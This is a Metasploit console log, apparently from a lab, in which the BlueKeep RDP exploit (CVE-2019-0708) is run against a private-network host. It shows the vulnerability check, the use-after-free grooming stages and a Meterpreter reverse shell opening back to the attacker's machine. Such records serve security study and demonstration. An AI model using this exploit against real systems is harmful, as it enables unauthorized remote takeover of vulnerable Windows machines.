 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.68.4:4444
[*] 192.168.68.5:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.68.5:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.68.5:3389     - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.68.5:3389     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.68.5:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.68.5:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel count 1.
[!] 192.168.68.5:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.68.5:3389 - Surfing channels ...
[*] 192.168.68.5:3389 - Lobbing eggs ...
[*] 192.168.68.5:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.68.5:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200774 bytes) to 192.168.68.5
[*] Meterpreter session 1 opened (192.168.68.4:4444 -> 192.168.68.5:49158) at 2024-04-23 18:33:21 +0200